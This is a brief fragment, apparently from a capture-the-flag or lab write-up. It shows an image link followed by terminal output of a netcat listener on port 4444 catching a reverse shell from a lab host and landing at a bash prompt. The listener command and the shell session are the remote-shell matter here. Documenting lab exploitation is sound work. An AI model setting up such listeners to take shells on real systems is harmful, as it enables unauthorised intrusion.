 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.146] 35700
bash: no job control in this shell
bash-4.2$